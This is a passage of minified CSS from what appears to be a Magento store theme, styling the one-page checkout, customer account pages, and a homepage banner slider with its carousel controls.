#checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover{background:#c19d59}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar{bottom:15px;margin-left:-15px;width:auto}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout{padding:17px 25px;width:auto;background:#333;border:1px solid #333;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-grand-total-item{border-color:#e1e1e1;margin-bottom:65px;margin-top:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th{font-weight:600;padding:0 0 10px;color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td{font-size:14px;color:#666;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item{font-size:13px;border:none;line-height:22px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label{padding-left:20px;color:#666}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before{background-color:#333;border-color:#333;height:8px;width:8px;margin:8px 0 0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .form.form-login{margin-top:0 !important;margin-bottom:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address{float:left;margin-bottom:10px;margin-top:0;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup{width:auto;background:#333;border:1px solid #333;margin:15px 0 0;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:visited{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content.iwd-checkout-step-shipping .action-show-popup:hover{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .step-title{padding:8px 10px;text-transform:uppercase;font-size:14px;margin-top:0;margin-bottom:5px !important;border-bottom:1px solid #e1e1e1}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper{margin-bottom:25px;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title{color:#333;background:#f8f8f8;padding:13px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;display:block;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span{padding:0;border-bottom:none;color:#333;display:block;font-weight:600}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title>span:after{content:""}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content{padding:15px;border:1px solid #e1e1e1;border-top:none;display:block !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper{padding:0}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label{display:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code{border:1px solid #e1e1e1 !important;height:32px !important;margin:0 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply{width:auto;background:#333;border:1px solid #333;margin:0;font-weight:600;height:auto;color:#ffffff;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover{background:#333;border:1px solid #333;color:#ffffff}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field.required>label:after{margin-left:5px;top:3px}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset>.field>label{font-size:13px !important;font-weight:600 !important}#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name='shippingAddress.company']{margin-top:10px !important}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide{border-color:transparent}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content{border-color:#e1e1e1}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary>.title{color:#333;background:#f8f8f8;padding:5px 10px;text-transform:uppercase;font-weight:600;font-size:14px}#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title{margin-bottom:0;background:transparent;font-weight:600;border-color:#e1e1e1}.fieldset>.field{margin-bottom:20px}.checkout-index-index .page-header .panel.wrapper .panel.header{padding:0}.multishipping-checkout-address-newshipping .page-header .panel.wrapper .panel.header{padding:0}[class^='multishipping-'] .page-header .panel.wrapper .panel.header{padding:0}.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}[class^='multishipping-'] .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main{display:none}.checkout-index-index .page-wrapper .page-header.header-type2 .header.content .header-sections-block{display:none}.checkout-container .authentication-wrapper .action.action-auth-toggle{background:#333;color:#ffffff;font-weight:600;padding:10px 15px;text-transform:uppercase}.checkout-container .authentication-wrapper .action.action-auth-toggle:hover{background:#666}.authentication-dropdown{border:1px solid #e1e1e1}.authentication-dropdown .modal-header{border:none;padding:0}.authentication-dropdown .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:none}.authentication-dropdown .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.authentication-dropdown .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.authentication-dropdown .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.authentication-dropdown .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.authentication-dropdown .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li{border:1px solid #e1e1e1;padding:20px;margin-bottom:30px}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field.required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field._required .label:after{position:static;vertical-align:middle}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field .label{font-weight:600}.checkout-container .opc-wrapper #checkoutSteps>li #checkout-step-shipping .fieldset .field>legend.label{font-size:13px;border:none}.sidebar.sidebar-main .block.account-nav,.sidebar.sidebar-additional .block.account-nav{padding:0}.account .columns .column.main .block .block-content>.box .box-title{color:#333}.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title,.block-compare .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{color:#333}.account .columns .column.main .form-edit-account .fieldset>.legend{color:#333}.account .account-nav .content{background:#ffffff}.account .account-nav .content .item.current a{border-color:rgba(0,0,0,0);border-width:0}.account .account-nav .content .item a{color:#333}.account .account-nav .content .item a:active{color:#333}.account .account-nav .content .item a:focus{color:#333}.account .account-nav .content .item a:visited{color:#333}.account .account-nav .content .item a:hover{color:#c19d59;background:transparent}.account .account-nav .content .item strong{border-left:3px solid rgba(0,0,0,0);color:#c19d59}.account .sidebar-additional{margin-top:0}.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600}.account .page-title-wrapper .order-actions-toolbar{margin-bottom:0}.account .page-title-wrapper .order-actions-toolbar>.actions>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:visited,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:active,.account .page-title-wrapper .order-actions-toolbar>.actions>.action:focus{color:#ffffff;background:#333}.account .page-title-wrapper .order-actions-toolbar>.actions>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .items.order-links{border-bottom:1px solid #e1e1e1}.account .columns .column.main .items.order-links>li.item{font-size:14px;margin-bottom:10px}.account .columns .column.main .items.order-links>li.item.current>strong{font-weight:600}.account .columns .column.main .items.order-links>li.item>strong{font-weight:400}.account .columns .column.main .items.order-links>li.item a,.account .columns .column.main .items.order-links>li.item a:active,.account .columns .column.main .items.order-links>li.item a:visited,.account .columns .column.main .items.order-links>li.item a:focus{font-weight:normal;color:#333}.account .columns .column.main .items.order-links>li.item a:hover,.account .columns .column.main .items.order-links>li.item a:active:hover,.account .columns .column.main .items.order-links>li.item a:visited:hover,.account .columns .column.main .items.order-links>li.item a:focus:hover{color:#c19d59}.account .columns .column.main .order-details-items .order-title>strong{display:inline-block;font-size:18px;font-weight:600;line-height:1.1;margin-bottom:15px;margin-top:10px}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table td,.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:visited,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:active,.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .order-details-items .actions-toolbar .secondary>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .field.qty{margin-bottom:0;display:inline-block}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions{display:inline-block;vertical-align:bottom}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action{margin-right:10px;color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:visited,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:active,.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:focus{color:#333}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:hover{color:#c19d59}.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .orders-history #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .orders-history #my-orders-table td,.account .columns .column.main .orders-history #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:visited,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:active,.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .reviews #my-reviews-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .reviews #my-reviews-table td,.account .columns .column.main .reviews #my-reviews-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:visited,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:active,.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:focus{color:#333}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .downloadable-products #my-downloadable-products-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .downloadable-products #my-downloadable-products-table td,.account .columns .column.main .downloadable-products #my-downloadable-products-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px;vertical-align:middle}.account .columns .column.main .downloadable-products #my-downloadable-products-table td .product-name,.account .columns .column.main .downloadable-products #my-downloadable-products-table th .product-name{display:inline-block;margin-bottom:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download{background:#333;font-weight:600;padding:5px 10px;color:#ffffff;display:inline-block}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:before{content:"\f019";font-family:"Fontawesome";font-size:12px;margin-right:5px}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:visited,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:active,.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:focus{color:#ffffff;background:#333}.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .form-newsletter-manage{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-newsletter-manage .fieldset>.legend{font-weight:600}.account .columns .column.main .form-edit-account{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .form-edit-account .fieldset>.legend{font-weight:600}.account .columns .column.main .block.block-addresses-list{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-addresses-list .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:visited,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:active,.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:focus{color:#333}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:hover{color:#c19d59}.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block.block-reviews-dashboard .block-content{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a{color:#333;display:block;margin-bottom:5px}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:active,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:visited,.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:focus{color:#333}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name>a:hover{color:#c19d59}.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .rating-summary>.label{display:inline-block;margin-right:5px;vertical-align:middle}.account .columns .column.main .block .block-title>strong{display:block;font-size:20px;margin-bottom:20px;margin-top:0}.account .columns .column.main .block .block-title>.action{margin-left:0;background:#333;font-weight:600;padding:5px 10px;text-transform:uppercase;color:#ffffff;display:inline-block}.account .columns .column.main .block .block-title>.action:visited,.account .columns .column.main .block .block-title>.action:active,.account .columns .column.main .block .block-title>.action:focus{color:#ffffff;background:#333}.account .columns .column.main .block .block-title>.action:hover{background:#c19d59;color:#ffffff}.account .columns .column.main .block .block-content #my-orders-table{border-left:1px solid #e1e1e1;border-top:1px solid #e1e1e1}.account .columns .column.main .block .block-content #my-orders-table td,.account .columns .column.main .block .block-content #my-orders-table th{border-bottom:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:8px}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:visited,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:active,.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:focus{color:#333}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.account .columns .column.main .block .block-content>.box{border:1px solid #e1e1e1;padding:15px}.account .columns .column.main .block .block-content>.box .box-title{border-bottom:1px solid #e1e1e1;display:block;margin-bottom:10px;padding-bottom:10px}.account .columns .column.main .block .block-content>.box .box-title>span{font-size:16px;font-weight:600;margin:0}.account .columns .column.main .block .block-content>.box .box-content{margin-bottom:12px}.account .columns .column.main .block .block-content>.box .box-actions a.action{margin-right:10px;color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:visited,.account .columns .column.main .block .block-content>.box .box-actions a.action:active,.account .columns .column.main .block .block-content>.box .box-actions a.action:focus{color:#333}.account .columns .column.main .block .block-content>.box .box-actions a.action:hover{color:#c19d59}.account .columns .column.main .block .block-content>.box .box-actions a.action:before{content:"\f040";font-family:"Fontawesome";font-size:12px;margin-right:3px}.cms-index-index .page-wrapper>.widget{max-width:100%;padding:0;margin:0}.banner-slider-wrapper{display:block;clear:both}.banner-slider-wrapper .banner-slider-main{z-index:0;margin-top:-100px;float:left;width:100%;position:relative}.banner-slider-wrapper .banner-slider-main .banner-slider{list-style:none;padding:0;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li{display:block;position:relative;margin:0}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{position:absolute;top:38%;left:0;right:0;text-align:center;width:100%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 15px;font-weight:600;color:#ffffff;font-size:84px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2>span{font-style:italic}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{color:#ffffff;text-transform:uppercase;font-size:30px;font-weight:600;margin:0 0 45px}.banner-slider-wrapper .owl-controls{margin:0 auto;max-width:1140px}.banner-slider-wrapper .owl-controls .owl-pagination{bottom:10px;left:0;position:absolute;right:0}.banner-slider-wrapper .owl-controls .owl-buttons{left:0;position:absolute;right:0;top:50%}.banner-slider-wrapper .owl-controls .owl-buttons>div{background:rgba(0,0,0,0) none repeat scroll 0 0;border:2px solid #ccc;box-sizing:border-box;color:#999;display:block;font-size:20px;height:40px;line-height:36px;padding:0;position:absolute;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-top:-30px}.banner-slider-wrapper .owl-controls .owl-buttons>div:hover{color:#c19d59;border-color:#c19d59}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:6%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:6%}@media (max-width:1199px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:64px}.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev{left:1%}.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{right:1%}}@media (max-width:991px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 10px;font-size:46px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:24px;margin:0 0 25px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:34%}}@media (max-width:767px){.banner-slider-wrapper .owl-controls .owl-buttons .owl-prev,.banner-slider-wrapper .owl-controls .owl-buttons .owl-next{display:none !important}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:40px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:20px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:10px 15px;font-size:14px}}@media (max-width:639px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:30%}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{margin:0 0 8px;font-size:30px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:18px;margin:0 0 20px}}@media (max-width:479px){.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h2{font-size:22px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>h4{font-size:14px;margin:0 0 15px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one>.action.primary{padding:6px 10px;font-size:12px}.banner-slider-wrapper .banner-slider-main .banner-slider li .slider-content.sport-slide-one{top:25%}}.back-grey{background:#f5f5f5}.bot-pad{padding-bottom:40px}.top-pad{padding-top:40px}.bot-marg{margin-bottom:40px}.top-marg{margin-top:40px}.bot-border{border-bottom:1px solid #e1e1e1}.top-border{border-top:1px solid #e1e1e1}.section-title{display:block}.section-title>h2{color:#333;font-size:28px;margin:0 0 70px;position:relative;text-align:center;text-transform:uppercase;overflow:hidden}.section-title>h2>span{position:relative}.section-title>h2>span:after{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;right:-145px}.section-title>h2>span:before{content:'';height:1px;position:absolute;width:120px;background:#00a652;display:block;top:50%;left:-145px}.below-title-btns .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-controls .owl-buttons>div.owl-prev{left:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next{right:4px}.below-title-btns .owl-controls .owl-buttons>div.owl-next .fa-angle-right{margin-right:-3px}.below-title-btns .owl-controls .owl-buttons>div:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.below-title-btns .owl-theme .owl-controls .owl-buttons,.below-title-btns.owl-theme .owl-controls .owl-buttons{position:absolute;left:0;right:0;top:-68px;width:95px;background:#ffffff;margin:0 auto;border:1px solid #ddd;border-radius:25px;height:34px}.below-title-btns .owl-theme .owl-controls .owl-buttons>div,.below-title-btns.owl-theme .owl-controls .owl-buttons>div{padding:0;height:24px;width:24px;position:absolute;background:#c4c4c4;border-color:#c4c4c4;color:#ffffff;border-radius:50%;top:4px;font-size:16px;line-height:22px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.below-title-btns .owl-theme .owl-controls 